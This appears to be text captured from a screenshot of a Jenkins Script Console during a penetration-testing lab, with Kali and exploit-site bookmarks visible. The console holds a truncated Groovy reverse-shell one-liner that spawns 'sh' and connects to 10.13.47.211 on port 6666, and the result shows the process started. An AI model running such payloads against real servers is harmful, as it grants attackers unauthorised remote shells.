 localhost:6868/script
Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB GTFOBins Online - Reverse Shell … ChatGPT 404 Not Found
Jenkins search admin log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.13.47.211";int port=6666;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInpu
Run
Result
java.lang.UNIXProcess@6375167a